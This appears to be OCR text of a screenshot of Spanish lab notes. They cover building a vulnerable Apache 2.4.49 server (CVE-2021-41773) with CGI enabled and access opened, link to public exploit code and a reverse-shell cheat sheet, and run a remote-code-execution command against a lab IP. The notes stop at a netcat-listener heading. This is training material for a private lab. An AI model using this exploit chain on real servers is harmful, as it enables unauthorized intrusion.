 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
22
~/explotacion_y_escalamiento - Mousepad
File Edit Search View Document Help
1 ## Lab
2 Debian 12 - Apache 2.4.49 (vulnerable CVE-2021-41773), Perl y Netcat - 10.2.2.4
3 Kali - Python3 y Netca - 10.2.2.6
4
5 ## Preparación de Apache Vulnerable
6 wget https://archive.apache.org/dist/httpd/httpd-2.4.49.tar.gz
7 apt install libaprutil1-dev libpcre3-dev gcc perl netcat-traditional vim net-tools
8 tar zxvf httpd-2.4.49.tar.gz
9 cd httpd-2.4.49/
10 ./configure --enable-cgi --prefix=/usr/local/apache2449
11 make
12 sudo make install
13 cd /usr/local/apache2449
14 vi conf/httpd.conf
15
16 ## Configuración apache2
17 Listen 0.0.0.0:88
18 ### Descomentar
19 LoadModule cgi_module modules/mod_cgi.so
20 ### En <Directory /> cambiar
21 Require all denied -> Require all granted
22
23 ## Iniciar apache2
24 ./bin/apachectl -k start
25 ### En caso de necesitarlo reiniciar apache2
26 ./bin/apachectl -k stop
27 ./bin/apachectl -k start
28
29 ##Revisar Logs
30 tail -f logs/error_log
31
32 ##Exploit
33 https://www.exploit-db.com/exploits/50512
34 https://github.com/blackn0te/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
35
36 ## Preparación de Kali (atacante)
37 wget https://github.com/blackn0te/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution.git
38 cd Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
39
40 ## Pagina de Reverse Shells
41 https://ironhackers.es/herramientas/reverse-shell-cheat-sheet/
42
43 ## Ejecución de exploit
44 python3 exploit.py 10.2.2.4 88 rce 'id'
45
46 ## Netcat a la escucha en el puerto 33
BODY>